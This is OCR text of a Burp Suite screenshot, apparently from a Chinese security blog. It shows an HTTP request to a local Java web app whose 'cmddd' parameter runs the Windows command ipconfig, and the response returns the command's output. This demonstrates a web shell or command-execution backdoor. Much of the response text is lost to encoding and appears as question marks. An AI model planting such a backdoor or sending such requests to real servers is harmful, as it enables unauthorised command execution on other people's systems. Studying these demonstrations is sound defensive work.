 1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:8080 ?
Request
Raw Params Headers Hex
1 GET /samples_web_war/?cmddd=ipconfig HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/82.0.4068.4 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=EA99CD235FF81FAB39D0F8CEA4D0A514; Idea-90094ddf=
09d62343-a3b9-41d5-8140-8d446d2ed50f; UM_distinctid=
171d8569f55420-0c7cbf39c3a9b18-4c302e7f-28a400-171d8569f569e3;
CNZZDATA1276876160=2002678161-1588467967-%7C1588485094
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Length: 1347
4 Date: Sun, 07 Jun 2020 05:08:49 GMT
5 Connection: close
6
7
8 Windows IP ??
9
10
11 ????? VPN - VPN Client:
12
13 ???? . . . . . . . . . . . . : ???????
14 ????? DNS ?? . . . . . . . :
15
16 ?????? ??? 2:
17
18 ???? . . . . . . . . . . . . : ???????
19 ????? DNS ?? . . . . . . . :
20
21 ???????? ????* 4:
22
23 ???? . . . . . . . . . . . . : ???????
24 ????? DNS ?? . . . . . . . :
25
宽字节安全